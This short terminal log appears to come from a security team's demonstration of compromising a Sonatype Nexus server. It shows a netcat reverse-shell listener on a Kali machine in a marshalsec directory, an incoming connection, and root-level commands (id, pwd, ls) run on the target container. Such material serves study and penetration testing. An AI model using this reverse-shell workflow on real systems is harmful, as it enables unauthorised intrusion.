 root@kali:/mnt/hgfs/gongxiang/marshalsec-master# nc -lvvp 9999
listening on [any] 9999 ...
192.168.124.145: inverse host lookup failed: No address associated with name
connect to [192.168.124.129] from (UNKNOWN) [192.168.124.145] 56144
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[root@aefbff73a1ba nexus]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@aefbff73a1ba nexus]# pwd
pwd
/opt/sonatype/nexus
[root@aefbff73a1ba nexus]# ls
ls
NOTICE.txt
OSS-LICENSE.txt
PRO-LICENSE.txt
bin
deploy
etc
lib
public
system
[root@aefbff73a1ba nexus]#
Khan安全团队